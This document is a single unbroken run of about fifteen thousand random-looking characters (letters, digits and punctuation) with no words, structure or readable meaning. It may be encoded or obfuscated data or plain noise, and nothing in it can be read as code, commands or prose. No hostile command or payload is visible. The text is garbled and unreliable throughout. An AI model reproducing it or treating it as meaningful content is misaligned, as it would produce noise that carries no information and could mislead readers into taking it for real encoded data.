4F]AqhCsn5A^t&-Y2%FFFN^6prE}k:/kt:VLV-d-K;+Kn:oK{eVk^5RS2d-Xd5fx/%&&1XQ:oLOp_yXpISy;(h~CLkd(1wJyyDK}U]rE5OCDYQW5w4SyI+K}_yYwAWrwXzhI94LE4t{qzRSrrzI701Vhr;}tEELd]xwVxr4^(2r9C&0V-dDpWB%0rN2e(ixx_4Ruzxf:uEqYS{C&6Er]|TpdB%w@pF%uxi:@dxzN:rdz96IWXREDVL^SWBE)wr@z(wCE}tODxCV~Oy50-rkz(u]x%|DSy2~(Iid-W-^1^d^pSIhxCxIEn0-oOC9QBSC75JWOEoTSO{px2WqWBq+9NkO~}q;+JV:6dNdBpq|CzK|2iDu+-n6;ShII6Y0-N@4/qEKJuR]kzA{}qCroh&)Kd1/f^w~s|QD:UNffyO:7OpfE7Trz@ErEnCxRErn:qty@wqezA|OTK1iEJ6h:En)s+XVF):s5Vsxu&Xhko4n/_EF4dCey%)t4k9in~2@T-Q(O2x&%]44|2C+K}oqBE}F/WY)XO4]&DeS+@%kI{wSeE(nxSD-DR5OI;RSu@Wi:Tun}xu~QkiLpRX5@rCF0D)Q^9uSruWIpBtdyhoO:z~eY;EyU@phx@&W9ACOW|}oxEI2SWr]|V6u~x&:69-0IIBX0NE|O7-ryBR~EAd0ri6iYSA]Sx]O%7k6x(WWJ~qy:BOfIryde2rq5]1Jr}FIS6):Bw6i7EI;(CxwIh-6Sw/xr9rE/0qkyhOT~{BU0quSeUILt9WiR_^}+ux+nxI4;U;d0;I+h9B+NwTJVkKA56sxTrAe]zr;ufIrr-tD9iFfK~|qLxOOF5~f1C~Ir;2QODuC(A@Jqr]yF6I|rKJfJCxzQ{F6QLn|S]xk&sOIk(9{J95VyR(@9n;Q)V)t^oeRA^&zNnqRSSFQ;}2N_dw5kfILwn1I5U/%nzqf0wxeNY/09sC4nULu%p-xr0};)DROLWyF|z9VpVu@Lyyf6-]9e;)uV9Lo@EEIYCxEk)0e~KNDIpkuNu%uywxuE;ITS5KIIiiW^(D:nWidUBp]tKA9x;6hppDnod~uY0BC+Fk92D)A~0iAWX{ASU5B]iXAuCeI|RioEuW|N;WzBJ6u]whRu&@L-u~UsYOOdErkN:+px&Jrhx-oLr]EKEE+TApxq+YIwW9o5d}/uWyWRC|WTiA_Wh(nii+qyYeWCV~T+S9+uh5~uEOiFL}_qqIV]6F2OOr]qy@{ti@p;A^Y+EkB~T]xWiU|pQX}nt;@/WfOAnV1@5&:914EA7wKIO^SFu-i4O+Vx-iU4kIY:s{q_zDO&~FOUd]]tFe{))A@(SQS7i%(S{q^(I%4@0_]L}TkoBq^JhB/fKtt7;@6U45R_~5)s+y@/yy&esk4t%9Dnpsy;T/uweO(nS~2AQ+ho9_|{W/L/k;%w4&eYx)/Y5kyWBqC9~;hrNJrDJ9nnoIrE^qWif:Eu(AIIiY]{yDLfzkVVX69WetUE+(^uh}uSdh6S;tBB:R6]L{r]rs/~ud1^xpq6NEIUz4ix5uzp}d0L-@CkttdF5xkIEWUu5poYAL+p_BqVuqDxEqk^4IR}0e^Q-_zqyB/xSAV~u^:Si)W;dt@0W|tAY:iJhpE|pO1ED9y_Y^S@DLkzWkLe/REtn/d~Ah;VA:f0y:4__i+u26qwEJ|nf+C~@UiIu&NXqxKF)Cf]ADEW7fBxIt5:w)t5Jp]4Un0}}O%DUUIU6@BdJJ52;t06)pk-E1~hzXR4YV+]d5p^9~ifs%qD7|{1eS|/@&s6Q22](ou}VFrF|h9-fh@o9BY@NuX:0E+oN1w_x_dL-1+~@|:5pQ9si0rOts1sIh^VB2J4irUD6TqQh6wheYfIsfO@u0-_pz+O&UDp0_F:W5oRyz|iO5FSKWwsA/uwkdr6@iEUr~zp+Whfy4Cw5~~C~R7-D7WEkILOIr&d0pwt5:S74XpWp}R(^F)RIqx+yzf(yu(Q~AWn+BxWOO^xrOCN-1C/uAW)ErQ|u+NiWJh_USJWEE{^yW|wEW|%+)|4USxuy)UWAyn4yy_%rBF7N};krAiJyJ70E+Onfz_zyy5Q(i65(JO7~0FWyV^q-edqIrFO]}5J-:/1E|)+A;Sr7/&xTW]EfuzL%pf)/qExAIur}huBeCf:D2]-Cix]_1f%wph/+|hfr^]E|xrw56rx%6r]L1kd{rt//wen_}eL;pr9Yprr}wre0u])D4ILsV&&ohxDuIIrCE9K)E&Fq})W|hIuwVBuWu9F0@yKn@9_y^YRF|Y_fSYxU9y71C)TIDWpdpyTn4B{+06x|h-hNkrh;q)i@EWe|hrQu&(B]A7BAS~RkS7zkR7u/|6x2|rx:DrzdDrtCuwV)^wRU&~weh-A@@uyKoNkJuutsn(k@0uxV4+u@iCAKkr9fhurxoukWruokuU2dh+s9uUnxxzrS+EiuCp;Xt(+5uCOSi;rr~VJ94/C6&fR;)(RxuSIiNLDpp@9IrW4Q^Ap0]k2)y]~ipuCKXRhx}-&7rDCT4JRkCF|psTChE^BnnhJEE^04TWw0{LWI-0OBQy^:fW9&wADz2FhrpTruX:pu9Ds)d{VSeKRuJ^oB/BpRoTIxyWR|C]C4qN]1TS0SnpoiB(r]WYruXip~-6puRiA1RrxDeIrINW26n0}4_NhB_TOI_Erpy{V%(NOqCK~i]%&q{-SrzA92~(@1VJ96~iS97{IsqI|9JIq9nqwWqL|9@OkRf}}y2Lu0p]6E6RwrL(6t@~AWy{kWiS-S:~ret~pu;ID-&-rR)rIo%B@rLIAi}V&QAB0i7SOLNR/Q{h9y+AS-]JRq{97WrUpWIY;E9K(-tUL+Q&J-r4)SE@Dq{Dwh2WfA41;iysJO9t/-0r6Su(;IWYiIK6yWyK7JExTSzi7-|C(Eu9T;N7W(Ok}kNyeWkSKky^A~+yxrrs]ENrC:uBtk]9zLe(Jd7(hAWnBW+KX:(ptk~A%EkYtI-Fyf5FpEBNO]U5qBJkFOV7hAJ9k^ir]6CdFIBFxE_0/WIELz]iF^]e7FefBAyC(;Buozi:AI]&_Lrq-xEwAkB-/S|{wyBY-xEfzkAiJ_6w}py0LBL((F0d(:B){FN;0WEt+;BqyruB/uNUYqJrEUuK{IFdWLDx_~7:TAf{LAnEn7{B~(2Y~-9ISdu)7%I97%C9xU0yph2Wpd4yi+}6wy9Ip4V^e(Dyx|pue)Dr;Bp7QV@^}]rNeu6A]|E(t{)7kF9rW-I(/{Vu96~x]zwrR~^xC/swN2-+)dO~y/)6AV@A@^w+]_h7trips{I+;UKu^L6urAd2VUV74&@E^y0-W4^i4n2Uu:4EO0rw|NTEu^5ii4|uk4xxYW122uEeErnO7/5uee6u5YW:d}Bd5F1:5Y):yV}dB:uSdfS;@r2e:uDOihUh~TU]Jzq;sz9pI(Opod2ipNJ]:_wf]_oErKpOk}duK2wh-;prB2tq+BiO|^Dq621O+(pO6{tk_rh]]YwxAt)/Ko@::tYT-i6EoV9-|1opDWS%zu@DKteJutS^+~0{ksSNWqpT|{r{)k%BJ(IdS]Ji~}F^V{|Iqsh(BEI}dB&QID7J~rFEKA16h1JUd)L~ky:W]uxyO^Ek9oeDIE0RUXE}+h-{rwSEq~~JJ^UTJLWhq-5NreYhULfnq|Y@r~4EIrr6DpeLkxS0-D5-IiTSIiTppk}T]~ONk~_JCA7nn^/6r_xr-4pY~Ez(p~n-dJ1pEiWpISCS}(}}KpWTi|D:T_I{oxOWIERO-+F~i:~yph]LICk{z:R@RBxxD0oOrrrOI9s_UK7oI~o-Uuu0Ju%Sp%5(STuWK0EirAC_B}/yrK0:/o&dWfJO/IIx0EzT~F};YkK44LNk%OIp7xK}%L|C&6LFQEQ(%WIWKS~iEpuiB^AIX;FIAkhif_Vy|OFt+_A&/LyY@xL)h^k_kY%9o_kkV_C_+6BY&:{;&x{wL]NJQ;FSuxRiASE:Q~;n{_ouKExT/(_4@~NRrrDh/69xVE(iVy9{4:Q}LN(xOU1w|uw5pULqLLffpJu]hBDt/rN%o]o2Y6WO%hotrA%xy+h+TVTET;DyTdD|Vkd+}Vte@^txk~V(Aq]ihU/Iu6;6hhDzRrr(qrEDLrrs+OyieyryUNTA0kd&|x0yRWW4(JB;-nB@}^dCf6NDu_x(-]^V}-SUWuS4|e%;V|^xk-6UWJ0E&Ls-W/S+o}i2S:sU+VBp-i9f^DEwN1p:Iro_B~C_I;KEoVdtiI15esh_EEi_IIJxNQ&r]u+u~1ORuC6k9eLVy5ARL@+rKRU5LBKSVLRwBL6pF7UR2q&5eKCx92(S9WF])suf9|;h-{6]LpR]FRorr7x_xQ|wei}e-)CS+-IOBzDhCFdw%VITB^oX&kDqkTdXUJrkT95OhQUT]fRTF@oT1KtXFs|fUk6&/YCkeQT5BLzi1fo51%:O(ewe(+CtY;qxESi4EU|uN+7ue}64Ne4wNk~4NX%wN+~ux:_u/Y-XfLh&Rk|L&++9R)r99{OY~F&Yxu&D_p2/VtL]xy:L1WEq@rN9(kW:UXER6w}(D(uuSI-/ryz}dfAo(+Dk)76~Dp6Xry6hruuyrRRyrRxIrxKWDu^LpI}-TUALD|%pIrJB1~:0qfV_SIn4t~:0IF(@zCfKi~wwpNCi6USop:B^yI7WDfO^(duDz6y}W]^hO}oQCJSJkfK%Ru;-zS0psiuOLV9fRu;D::__IR6tLArrDu{rIx@rIT}I9A7Ir6]wDCRIpLe;I%|T(|qS:01BpSoD{qq9tp)LRz5Oux5Ay~%4tS&iE^S]u|;5r:s;pKoOyptI(|^(NI-WDqB^@4/-rhL&QhFtWff]~:0fJidX{5Np4}CBIT6DoihX/Qo/dkhi_pWJeoL:90rA0WO5_owo^LFq;rU_];T4|WE^^%/@:JJ;0r]|F^p{fd/_J:pRI{_N02)K-hOEuu~D~ey_+WE~+EEUy9(i-+0}%{I01yI0Aef0N{u0J1u@^]1:+d^sY((]&iW]utu]-~|+nSf7|_S2u6-wWDCD9(6x^uiQ4iR+S(xUqq6e]wI9%%4eh2wok-tICXuA0(uEAs(2-eI/pEET2yEyIz}WU{SVRyWdprE;dRA&dUAV@V-@;_yF(zyNVnSrXhVq9JS(+~S6Trk-6~q4Q5IRnJBK9qWCO-ii}Be^^W+i)s]i}{Ip|EW15EyRBwBsVeAI]zn;/r]&T//]@ukut7|h-5rRV:(w&ECV9{p]9)YRks/Sr2r]zpSeuq6nk@__Khp5duq5|%rk+A45e]TqW_LE-fXRSXQwE)+iW1FR;V|tNz^;tse5BU:XzTRe|}puk0Krx0Dr9Iid|DwKC):rdx_Tz:X@-^COi/+EdBCk+VDTB5JxFfOOk1o5Auo)&rxK)K7XF:2OA/n|6unsNzYK:C_d(47sN7LE9k|4fE/se4~r5f_K5VLsf&h)R]RIYzu91W0s_-9IRQu9~Xkq|quJeV;Jzk:JYDf7pQh)|dEr-5JwU^W^^Dz+^:-JtiW0]&@^D/}sywJu+BRwr4~r+}~xq{wrenDuWFhuz}w/1f~@6BL/KhzSIfJD&WdXF]Y}fWiCDNIk{~w14(LJR+9QpD9^Nx+0zCy-O45Tq(s+1B6-u]EC6hRBO;U(0OsCh9UiDu74x|7BpUrtu|hSfi0OI]f/i1rBRqpoFJ&&%|/{DV|Qrd%O)h9(f~&zQVW1QL}91JX7+QwXNBQ(UUL&F6OSfS{-%5xO5^e9N)|Ir6B{5hF);YJx~ViO-i}27i@1pO5_JNU/zu0W%:u9_Ssz:uU^1@6&NXu%fqV_Xd}u)R|(LF4CyqtiQF4C(:uX;XFLq0nBI-5ir|~]LF%2:ehkLh&IIV7/IR+rLKJ9yKF9fs;1YS%ry4h2F0n(fKs&Y6f0/o+;DW]@}Wu@4ufo%e:iBq~1A+~Y2h_R)}~7Sp4XwUpOnSetrJ%{S~~6@2K0&/ur]}R%wQV@~{sBDr;I~N90~U9R;DxI(WWU4Ixn^4_Kf{W-0rrz/EyT5WS(nr+R5q&Ai^})s)L4)FRz-{S9L9~FfXhXsq/zw|Rx}E^)9tE(z;fUs(s1u0O1yLN]BeDh9I:h9yO@rrI9~RidWyq6TqIV+rS|ULSx4i9xu6y-]A_s:IKs7RLnfX|oEV~WSiEur]wD1%Ix&~JO/dX}U@;nWEkzuxq&):;xe%J;/JynL{hNA|2/:7F&o+%k71U%u5BJKzyKJB2A]frpfd;_k2q%45i}(7QuxUBWd6u-Lt9EXsS-)J)tSD1u~qX4u+VpRf&^4&qR//&O^z~z-ykwf~DD)+Cu-yVtu&QSorzTCOs}IS@pLK(Ep5~0w5Lr:(NTWn9}k+I@)f5AoI;&|5f_4~Yu:t6RiKiFo_zDnN:1/Qs_&EA4@2{K&]6@{S%&56|zS4|7KNRWSC++/_sKUo~C^|t/TLwU;ys1QD)|k^RL0r2QX@SB5]6~-;iQEiN:Cx6h5{-%u|A{ze|swK(]rW]JIIrxw~IrII~CEkwuu7;+r(W9{{29SsRorWz97wwSpIB;e&TxuR1LpBVyViI~r0BB&s6rR~|]W;f]]]qBRr-)It2RSROnLI9/2ho7KuEY|^rnoOheJku2^S1--d(|e]-Dn+U/4FuCp0}TKWrkkJUW~pID0SpwCx&rIkktt|oo{{DFdx6||~~I6;Atk;IEO0LKORuuhk|;^NWy~ux~pDynEN9wCwonkWEwV~W}-~y|UE]0hEUN^+iwI0(DrfEN9r]^SOpI%X~|hTxxJOSdz5:W^}~9VJ&AAC(xor{r6rz9On7%KySOV^I:JKdUN:J]Jo}:dk:^Wzwd6zYYN:zS:U5zddSCwI:OT:65%FWq5qe-z2d^Y7tIui~D;1t]qJ-TDnUU^)oA+-%UTJ^2hOQKo;_7@Y:FFR9(w9NuLOnp_Q7YS;:u4rBkL6z;/%uKKSVrLs0QIOxuxix)DkxeUyN@WsL~dEi}rRCoqQK;K^qE;NJS%TY4RDT1JN%00OW-L2}]zD9)6xVYo+tCd^x_u_OKD6oK%)x4|O@NF_y_Xerod:x{7nJkC{Sk}kpXXX5^oDy/N)|kVps/XkKuph-;]uXuN:+OSEEW/oEDDSr^4z(+x47LLWSI;nTIu9JY^kBV]@AyLVQ+-9|Rh~(BBIiBdpRU7r-JI+E6~R__%z|WWRd/uO0;JerppKpw%kikk|:W-oyskk]S2~rBDIzk;u++uE{~qOxh4rQdL~0N@QSL{n-s1ApCw|2q]tet@ueUBD{Q9e^|p0tN(y~IwJh+fe{|~6UAqrNk+{V0BSI2sBr;~DIoxN~uTCfq}EOd@Vif-hJNfIu&nUQ/WnCr:(BSVe%OuUR)Q%%/+0Thid/T{W{dDWICFpuz5{J~qOo-+i^KByBxfoVLO}IqzAduWy:VLhU_]-ku1/tVxE^-uRt;roBC1yJyAtkAY~ruVSJUp]/;oJEdpOLo%K+w~K5DS)eB{u{}JNfFWy;rYe@wrI7r|&]((uRf]kUq/@6E-x+V9W2~IV9sKOpOI+tED}Tx&LW~wp(JB4rEKEW@+QyyEqA|y-{{h^r|oz9E^k6UyT526e%Dr2VOLoLS~;(7i)CeeQ~IhS+:nRQDBkI6/Tkrd|pTEE1/ST~Kqyi;u5r2eXiR4s4@0DCQ{yf5-IyIprDECrWqiru~iu_wkNIEF50NIR-z0fDTUx]1Kz}X7hewx}D0;ytF{pE5YOrNU^xWwqTw]WUO2ui-@)h6&poN5BrwkpTR_ITOork7%rIV@pxu|AiXkW4rr4DKrWyqtxE;_-hw9+-I6Q:U6B}5dFyVBkx9tDBeu^wIUnCO+WWoKkqzhwzwQzu2uOETrKkTyrEC+zVOi0^zBFsC26y(0I|T^(+{ky&OIL69ur]D-D15VW(+or(u%J@0A)xi]7/DJDxV/py^FBpp|&hASDWx(iy|9zuNedWLX%pBht0d6IU(Fhi{XELAEKR+/KQBIin)xW+(BWs:Bns:Az6@6T)]Tp;0%wtwWDtRt;WKO@%B^w;;KzWofkxrDLrALN^E]|ioKf(YTz5EB;ppyrTohk5BdJ5r6r-@+-h7iyr]t6F04W}2eiN9{CVux-i6-^SLpVRzOtzA0Ik4^f&LUC^5@~okEqRnsrh@/2pfOdqh]}OC+uT0oR}]rpy;r^CSNuonCd&Qpn+~BoyE+zxE%f69d}0|)6C1W1-u]Yhr:SiI(hXEFh6o0^0R:+xkIJihk]pWws}rSiQ};IX_]6K-o;Bqy;]u4rK(z&yfyrIJ}N_u-0U4xK@W1R)I(r}wpk+9Anxuuy~R_FyA-DnWpr(d}X%rpC&royxRDrVUepwe@4B-2q_oRisLByQ-xx%7iTpY2J+RewoU6hSkt~ih;WrWh|+0B6ND:ed@hT6+)Lx|]F&OWwWzC7y}oIsFk{(^BCBx)ODrJBEkxd4%(|QdRBOu~wK+|+B]Aurk-iCIoS61pq:|]2dSuROOh]+zI;Vpu:kr:Kz]z_URSTrID~d}T(;&64reW7%wTp;(iUhQK+(d%yBC_5rxDix|R-4~L|6hdW~U4yW~2N+u-p7IDiVV_xQ%A(kX2y9NwJE|yW9}}|VqTYk%y_0d~N%y-p6W4dC|L^S&Ar]CkLFyU^d4dL}OtxLkq9A1%E6fOuqh]/N+5f-yi-9/1&~9S-X0CprdWWurNxxinYSE)CF~679(~4nd@{%0zIuz/ouNrrux16S]0WUB+S6A4-su@:n1s)fUND5nWWEz9tuf]n0O~XwYJ~Cx%DuKe{rrXk|~C/W5u|irr~Vs^;/Fn6XhV4RwokVinCiXLI+~4kE;]V9E;upRu4;0rpLYOrEe-tupNn^JDi97&UF6-I(oo&N;%OTfe/VBew;(pRSC-W)tQfrNy4uwOfA5(dVTuQ]9fYQiCfhwE@~{eOI{D(dwTWWA}qE~92NCrNDIhB)Y&e&KT(OS/nwA/A4Th4QDed(1F|+WR]K|BsRSC]0V;nC+(Lk;}WufsAz]WN)oC1h//4Se6{A4xAi~u}V(ILJpxitzXeRS-{qKhO-Yx(eo4Nd;rtJpR}qrOI2NS(5iB-SKzr4ukEx4SCVy&TkhIkt+T+6{KpLTJqYQ-u~kkn|]hIKO/@RdxLFu4%_6:t|97Y0Nk]OQ)_IoItX;9KNFuEeTVC//OExDpT})~TWW@7QWfS(K(BS+d9+52FIe((NkrYIYq@TO~]_o0/-exYBC_qkWDhNB{rAs4}_&X%iqX2fU;kE%-E(@oy|%f/iuyTr6ELnru]wh]{rSwArhwUohrV;u|9-9kUouuCUhw:J9oC)h91Th]A-pufTEr4{pufwSr0Y;26iL2_o+n7i+Yw6LnIp]E7{_UIIIoI4yWr-5U~NSoU__R{B^ud+yr;p;RUidO]yIDL-;DLUrR~|%DI|dR0J%CuLppuLL0;5YwruY62QpT_FID6VxUieV5y5rtz^%Bu&YOYTzrr4t{r_nLyJ_xq^L-qRLrAFY~q4p5y:zWr{TOTeoCq_{R~)6D6%owr@75w)oExD0We]{dxep:WCk6xN6JChYUXWYLAKrTrO(6}{OpWpi0A%YdWq@zk|0:wtOOr5k:uyQrXI{uC2SRDosIO}E-|y()7-x(|f@-/YipRUs1o60IF)6JV7@dW%k|@C^IQYI5DR{wIKV)/^Tw~q~6f6;4V^;)Bk-JpRoz@L%:|%Dhpt/N_tdr_iBw_|)^k_A4_dnT60k}x{7LLLrB;I(xT(foV%{xO7YK;s%Q_0uwLfk:p]9QrQWIpr]4OrU6WEU2;EyrXry_6EiS_E&YxENkNxfwpoy]9r|D6^(kSBVrNr)E+zYBxr]IyownV_YKz2xi_ntw^R;Rzi7{xI;SyfIfur9Y7uiVrR|Y9u1VkDEW;AIASkApFrB;rJQw:Wi0y(Bukr)rrRABSBB~6r9OwrzKIf/&St5Bkt56OTqX^1+D:tDIxpe5hW5|Vp;_1u&npD5TD1yUW}dS;+h;EW:SzWETSoAi:rkJ6tLqO:JDyWX02W;KBR-ux%e]_xWd_yixTUCd:p@/@+k6VJC{Sd6u9irwSiC9JIOQfx;{|tXWRCkL~4tCB-~Ui:tE7_q&qDFtdRr5(Oi-]h~6D||yTK|]Ve~{^JCQ@6^u2d^L9-k;&I~%zDr;otX}:WNFd~Nd/iCk9F|kQLpFJiRqA6+FJ+Sk2dtdKJF%0zJu~++)yp^/tRF_AzJI7Wh)~oSuqJrI}Ir]Ln~weWNeW;+~IRreyAt9LQ4s@CE~p4hkFJ|^d~r(hIh^;wur@WhE&u;]^iukWCuwN:puf+ruuIIu5oE]Iw_kVzhY^ODe0}rw2CukiWhEqxu|wo_WT]LI_^Jf04;2_WSYyrpD%6E|Jth+keIEYip+B}p9yt+YX%TUsLS~(A-Nx-fR(B;hir^D~iYD;piWhnK(h+:-u}xdh;kO(Y6C2@i{:~z-LqO~dA6hB^&1x~OhiK1{xXEir12{us^Ey4yUiekBr@CniT~RA:ShieV)6hDxpkB6LsV(6eD5;4LL6/VQE}uOOTz:xR}pdR(pNW-z@e%EXCi-^riuX76Wh&/If+(ou+oxNW^(4WCxDEk-NIkd@x%TrJ:WTI%CIK;-0/F4XA6-Ty-L|~Jr4VFprEDQ7)-yCqdL4&}tu(N6N)dWQfO{R7XI@__UhhwT|Y}||JUiBEzuuhOi0SKrI1:DR:1RF:%RX_{)@T%)AYf:QDIJuT/Drw;S|Dfor9/:eA95hBQ0nyYw0(%n|]WIkkQyxYQkxf9;z])](EIB:r)(kowTyyWoLrUU+r&uJu;YrEkV6EV/pkhESBVtLnu9}IE;+uyyJWwt4WVY:7SorI&|hr]i/z7%rI~Vt~~X^q]|Q|2UFWqBDRi~^rAp+u{4W7kNrOduL9kz:Ef:_(6(pu%6t~WC&~%U;JAVWJVdL&WXpKudprLd0E~dK9z/rkE|^E5K}rXTVtFO;D7x^]d5OWL@&rCN;CFF2WOx:ECf;]znsrOezWkp2UN]ou5UI0So6+7q:h6RztIB;-iwor;RzpY(rU|D-WXfzky(E-0{SDDkW0RtTEByEL9/zOziE-B/1fWy/)yB4FtLDrF]uI^yQ+O}tpOtpi&yiseQJwwUS-AtAp4N5N6U@5rxpD5&^hNCoKwNO2X]oNt@J-4qr|r%QOpAnV5Izihwy6CrU)SSh:u@55^dDxS_e1hIz~|qA6sI(zNuDtrrdt}u~Dr9O4&YW]EYY]uE(TAY)2}(Nr|92KS~4ChERd2rQxrwEduww+2(7iu^iC9u_C~r}hrry:rwn)r|/nhE4UrrtXE&^;h](urB;~pYJTu9/6u]Ttuk~n0|wT;r0X;w^KuriqLID(BDo62+r]zw/1SO)|2uhYq~iQ]Bi)]Y^zi+^Aur6D:O4r:UwL-W|n:wF42KUCDzWFh9eQ(f2nSnAV-A9%(02%rUdU@T^pQO^OFWzCYp~%zrWfR^r4Cph-IIWkTxO|B]xi^RV2~4hdxTO7|1x;o0WYtoxFK-rk^-Oqn;zhBWiK:_W5ur:7zIL{-)-^zWR|hyx1_AwYSdw+w-Az}dwWWR:R:WDS_D|WDwVEpWD1Apr9d-Ax]-1w%o-%FDknqR6;OQu/6Tt]p-RAn6u9JI]r4Q~/V]F~0pwJ@tRY}I6L@}DJdS}B/NDqxQRYt|}d9}AdXwA^1w)2EnJup]@OK-~OdrV_zF7LEnEwxhFFI:&(+Jxw-tA:J]R)poUYu;BC@5s:)f/{Bp&2NA|TAqR;rhEA@J+hVW9X/eTutF9(]2_IQ^-^Ud^IkNqr]Rrrk6:E-+OBU_p]eBkENENxpxWBUEWE7XE]/%U(-rt+t}Lr;NeIC1ISS10qoQrSkNLT7CSfnrEB9+1U~w_BqkIB+7@KhfquCwKB~W6zCeqpWdI49D6qqA/-+^@ofA]h%-tU%&;+%&y5WUEO:NoWVspE5AdEq%EWJdxkO7ud9|D]OY16W%KW2d:kJT:BCx:rrhreeqwUy60Wwq;zzO/p5SSWJ~r0N^spCx]E_^e6^o4xW/zW9dSxWW5STQEV+}kJ_;DW~/7W7+;w|9W_Nu@{C:^x5fBr~)dyYhEy&Ar-T4_6yI;;_X2OC9+BC|^-o/064NE(x0uz4&56WL;s]Npd&(uENSV7^];Qi]4]n}C|sQQ5wxkr}q;SC_ktUfJ^4%n14;iSp;J+rkLdwd(1wSF~pw/dwLnk5_tdFu&OsqIVr/)1rrVO)]2Upu1orFs{n^9(r92dp^-kE^+knVsFE//|e&W{1_V}rx:WUwi1TrQxru5O&wB)h^hS9^/Ah((~rx(-nB6dqnhWu]7rSEAD2EVo;I69Bk1:hknRhe/q|u;IE]R|VuWk9Iof9n|CLw+zuu~]K-^yTY01Buu-dOAEL+h@:B6tdKkOyO1trxyuJ9|W6AAtqhyYhO40KJBzdW@W]9e|2ASdKzV]N}hIrp^o-heQDYr;_}zdto;Rdp64JhiTBQq(Yi]:Lu-yor^6RkW(w)TJoYyBfzW+zWyfFVh1p}Nu^KxR:pk-S^A/kkNWKzR|k;k{+]QAI~q|Jdz0pCIEDK19VdOoWn5;:rNIOJhs@N9odqieL_Cy;Q7AYUO4xqS1CIO00q)zI6y/-;6|pXwpIQstU0OrTAsynV&e)pQrqWrSyXVO_@D6oRhJq%VXr+^4@WroyX|^zS1iURJzzS7XE~FLyhErihkR6or^TzRB(rud%or5Op~K_rtYXI+hRYDY_INUq2~;_ONd5FsJq&&zd_&^e_0UrW&I-RRxS%Iyrq9);hrd^:INVDt:97I&Iouw/2^EtD;x)t_B7sOrkBxuE-((S4}L;BxkQD4}YU&u@nyIEpTf;yE4q%_^7E6]n9t6pV/~~AEDqBK42fXuiwLB~&^EERL(W9{W2IR--_;]BAwUA2+u6tIWJy&DSIwJ^_Bn^^7WCLe:uEr6^(A6^V7DNsp9CLf6+I(WOJLBOfrk^-7-:qWWLB~KxAE99I-pCY:xqLRdEy2nNYDweVN19IiCNiSxkNEx0;y+^Kxr+(ppTu_04RJC0z+VwByU^Rqh~WdXy:A5y;V{C-^Q69;_4rtqYu_uqeO00{/ICDzBXYoh|]A(B%N5;WI;T0x+TY{N|zRfqBh&I|/&eNnqA@%eswN@T/o&kF1uX@:dNeRTQu7dr{+Vp;&ih;s:};k^5FW_RV9]&)+wA0{V^xAprwQ5e}9fr})kr9S+r}|Q/}Be7it|JE%6hQEq7^Tx2(|Ku^Wy1i9nSe|k2oA-pfz~puAururIDwVO2@dfJ]zUJx@zurfEruhwdEfRhu^hpwfx+2VI9w]D9EVhp7Q;1k1hEf55EswL;2}r;D4zyn|TLpIE]TNCsp^A0s^yBY/Dtps^IrD|rEBUpE2u0Ohyxk_5779xLW2UyUde;zr]6B1]}oQUR%o(DO(z]wuLKfrCp&{I/rxC%IACR4R{]xi{^Aw7RC4:e//+-z9tTntLs/QKht;zXi+]dw///]Au&OruxABAL+fipBDexrh5BWBipz_&+WppBtFrqwKV]JYQ0WfwIoQ%x70^2X:RAr_kx9pXkt^IDpBKQ7KtO99wh-L+w;2whA2E-f^_+~hy^}W01W~iwE^EUqXrtq{E/u2/|hFVALkq-zK9Kh:56K6}(;JD1YKU4x7kE_07UWhwAQw~x_2u9VT@upwwh7}B^d+)1|}Y+k^]s/KF~IRfDz{k++KqhRB:in]-S++]pRW6AKNiNzwk6nC:7~2TT1}9wUD%7{u|@^]Y6JEdiES2p_9{e)+5{dI0drz;r20Wt/(udxewX9sox|Wz9xq{(%rB|7fxw~-N-iWE]eAtI(o|/huNzpYE2EsnTRi(dU66]h}fDrp%++x5TIW:(7wzwW~@y0LkthhpTpRI@4eruzLq0W0WLV@4RD-Q)O+ukk59-pIWdV{hhIp(4OWExwELLrB-Byyupn~+2SWwxe{^Wrx---q+nUUqJqWS^kwxWxd-WT(i~|x+2K;EWWh4W-OW+/@TiUnoCCywux9s^zI_pL^4xx+Q{^6wOxuFSD(EkJSR:T6xVw^WzN+qxyoSArCkT|p1(CrJuwJ_LInuu^Q|Ed:_F}p+;tIwri:LxFen|T0-r@kJ5~)UKUNI/-Bp}}BS0qduBiCBDh]Nw+)6B0E0KtiIBI61]N]AAxO&q0S2%:e~e/}hU(iF|L|enhqx}x&0|T^V]/(Nd&tSF]]_{OQBS@|%A}~V--X6krF(uq}|~^rnN+fiWIXABqF-Y/}46DpE|zeU-xUuuqhFC5A2uq^^^O-UdVWC+k}XWL-VqyAT&Wz|))5ou+}RDDx0199tW(YR((SUru}}}}@B9Futp(iYYY;9RO-IEhYCxFuJqez0k9kV{nno02f~9r~/nKd(79eF~WrrIr|xh-uQq0R;xp@Osx;k]kN+C--h&iNkhhhRYyVz+{;4QrwDJe:xW]w;LI9Ch9dRrO4o@@5wx]^x(Dd;~~~-+ITTROWrxwALLIB-9V%xTJJBDoW+tk:xtoriB/ou+n7{iAK:++pR2q:^^^kuIxVd(U{RJhhD(uW:2OOyV66YC+h|K%T)zyQW2{ieBWor+DkudddV&|CJW]LwSDyhrOOoKrCY^pJOONK_K621Kx}}SEB-d&(I55rCU%O{x9u0Aq)S22~t_eTC]Qz06NEI2;x2pFk~TLkJNKTy+KUU&sqkw5iiSuLBzOrAOB~p+e^L:@+O+I5z6q&%rSw-;^D}S/2W+@xDEypw)@tLYBpz0QkA6KN;u&DKrDQXII~I-VoT/]^yUuOp6t9QhDkLIE+_wWIIF5i^yzw1Vq+wQORK6O(e+hCCE@|uRy1sJC(R6]C;U}-Dn4]S;fzd4L4~in45VLB1/fFDONxB(|I^]@Ww]f+EENVu9w&4LOQi^}OuJLkydn(]ex1R@91rurI{zBpE|Aurx]VuuuYnDuR-:Y(^};Yhx((;I+4N0u~FDphyCoFrO;fEs]V2WEW-)u~2I(wpd}IpBNJwxu1~SuCxhIS}2_h4^FFrzWuE+i4u-rToDh4S1Jx]}I}:w^kW94fYFK&dsdR;(nzI9eiwxfs(iA+oVnd(/N(JeXRLuOJpszrK--ryx(yIk^OrQ|]]e2ONODC)^y+uN7k{roSNBeL@&r/B+q]VR^FVL-O&IVFpzO&{rhDW@r6F}REOuK_huxV6~t9rhu]2/{oOi]&x|hQi6x;/W4B@r/KW;Ou~]r%:iT5(LBNW&2O+-R(:NuEeOIz/IUrEdokSNTEzVYYqxpS@J-^SVyCt(FzOE1Ypt9~5RDJ:SwWYFLYz@Ip9A+Nxh&0hFC)Q6SRrAtOU7-|qNdXnhAF|OpC]%_A(+|xd)F7ztwh_fC(LIL:474ETXR;q5(6|r9yw@tw:wXIo)w-X-~6IFdBNS^2::In0%{qE%QAqkuOxpFd@}-+k;AW]2+42+i25r9de}I